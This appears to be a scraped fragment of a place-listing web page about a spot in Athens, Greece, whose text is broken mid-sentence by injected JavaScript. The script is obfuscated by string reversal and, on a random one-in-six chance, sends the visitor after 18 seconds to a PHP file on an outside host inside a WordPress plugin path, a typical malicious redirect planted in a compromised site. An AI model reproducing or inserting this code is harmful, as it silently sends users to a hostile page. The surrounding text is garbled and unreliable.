 Athivoles $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou kara in Athens, Attica, Central Greece